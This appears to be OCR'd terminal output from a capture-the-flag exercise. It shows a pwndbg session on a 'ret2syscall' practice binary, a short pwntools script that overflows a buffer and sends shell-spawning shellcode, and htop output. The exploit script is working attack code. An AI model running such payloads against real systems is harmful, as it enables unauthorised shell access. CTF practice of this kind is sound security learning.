 tnew
*R9   0x7ffff7fc9040 (_dl_fini) ◂— endbr64
*R10  0x7ffff7fc3908 ◂— 0xd00120000000e
*R11  0x7ffff7fde660 (_dl_audit_preinit) ◂— endbr64
*R12  0x7fffffffe098 —▸ 0x7fffffffe378 ◂— '/home/alextang/work/dist/ret2syscall'
*R13  0x401223 (main) ◂— endbr64
 R14  0x0
*R15  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
*RBP  0x7fffffffdf80 ◂— 0x1
*RSP  0x7fffffffdf80 ◂— 0x1
*RIP  0x40122b (main+8) ◂— sub rsp, 0x10
[ DISASM / x86-64 / set emulate on ]
 ► 0x40122b <main+8>     sub    rsp, 0x10
   0x40122f <main+12>    mov    eax, 0
   0x401234 <main+17>    call   bufinit                      <bufinit>
   0x401239 <main+22>    lea    rdi, [rip + 0xdc8]
   0x401240 <main+29>    call   puts@plt                      <puts@plt>
   0x401245 <main+34>    lea    rdi, [rip + 0xdeb]
   0x40124c <main+41>    call   puts@plt                      <puts@plt>
   0x401251 <main+46>    lea    rdi, [rip + 0xdf9]
   0x401258 <main+53>    call   puts@plt                      <puts@plt>
   0x40125d <main+58>    lea    rax, [rbp - 0x10]
   0x401261 <main+62>    mov    rdi, rax
[ STACK ]
00:0000│ rbp rsp 0x7fffffffdf80 ◂— 0x1
01:0008│         0x7fffffffdf88 —▸ 0x7ffff7db5d90 (__libc_start_call_main+128) ◂—
 mov edi, eax
02:0010│         0x7fffffffdf90 ◂— 0x0
03:0018│         0x7fffffffdf98 —▸ 0x401223 (main) ◂— endbr64
04:0020│         0x7fffffffdfa0 ◂— 0x1ffffe080
05:0028│         0x7fffffffdfa8 —▸ 0x7fffffffe098 —▸ 0x7fffffffe378 ◂— '/home/ale
xtang/work/dist/ret2syscall'
06:0030│         0x7fffffffdfb0 ◂— 0x0
07:0038│         0x7fffffffdfb8 ◂— 0xc6af42bffe226b10
[ BACKTRACE ]
 ► 0         0x40122b main+8
   1   0x7ffff7db5d90 __libc_start_call_main+128
   2   0x7ffff7db5e40 __libc_start_main+128
   3         0x4010de _start+46
pwndbg>
from pwn import *
context(arch = 'amd64', os = 'linux')
#r = remote('node4.buuoj.cn',26296)
r = process('./ret2syscall')
read_addr = 0x4040b0
shell_addr = 0x66660000
offset = 0x8
payload = b'a' * offset + b'b' * 8 + p64(read_addr) + p64(shell_addr) + p6
4(0) + p64(shell_addr) + p64(0x100)
r.sendafter('magic',payload)
shellcode = asm(shellcraft.sh())
r.sendline(shellcode)
1,1           Top
0[0.]    4[0.]   8[0.]  12[0.]    16[0.]   20[0.]  24[0.]  28[0.]
1[0.]    5[0.]   9[0.]  13[0.]    17[0.]   21[0.]  25[0.]  29[0.]
2[0.]    6[0.]  10[0.]  14[0.]    18[0.]   22[0.]  26[0.]  30[0.]
3[0.]    7[0.]  11[0.]  15[0.]    19[0.]   23[0.]  27[0.]  31[0.]
Mem[||||||           685M/7.66G]   Tasks: 42, 52 thr; 1 running
Swp[                   0K/2.00G]   Load average: 0.00 0.02 0.00
Uptime: 00:06:14
PID USER      PRI  NI  VIRT   RES   SHR S CPU%▽MEM%   TIME+  Command
1 root       20   0  161M 10772  7896 S  0.0  0.1  0:00.21 /sbin/ini
2 root       20   0  2324  1260  1148 S  0.0  0.0  0:00.00 /init
5 root       20   0  2352    80    68 S  0.0  0.0  0:00.00 plan9 --c
6 root       20   0  2352    80    68 S  0.0  0.0  0:00.00 plan9 --c
7 root       20   0  2324  1260  1148 S  0.0  0.0  0:00.00 /init
38 root       19  -1 47796 15252 14264 S  0.0  0.2  0:00.05 /lib/syst
62 root       20   0 22084  5828  4304 S  0.0  0.1  0:00.06 /lib/syst
72 root       20   0  4492   176    24 S  0.0  0.0  0:00.00 snapfuse
73 root       20   0  4760  1672  1132 S  0.0  0.0  0:00.49 snapfuse
74 root       20   0  4492   168    20 S  0.0  0.0  0:00.00 snapfuse
82 root       20   0  4624   204    56 S  0.0  0.0  0:00.00 snapfuse
84 root       20   0  4492   180    36 S  0.0  0.0  0:00.00 snapfuse
89 root       20   0  4708  1848  1364 S  0.0  0.0  0:01.47 snapfuse
92 root       20   0  4956  1760  1272 S  0.0  0.0  0:00.61 snapfuse
95 root       20   0  4492   148     4 S  0.0  0.0  0:00.00 snapfuse
F1Help  F2Setup F3SearchF4FilterF5Tree  F6SortByF7Nice -F8Nice +F9Kill  F1
pwn  0  gdb *
2023-10-07  22:45  Legion